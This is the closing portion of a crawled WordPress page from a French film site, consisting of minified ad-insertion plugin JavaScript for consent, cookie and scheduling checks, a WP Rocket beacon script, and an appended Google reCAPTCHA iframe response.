A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","nonce":"ecf5f78b70","url":"https:\/\/releases.fr\/ordre-regarder-films-hunger-games","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://releases.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769475414 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AY724vZnetJs0mkmV47fYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769795060496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>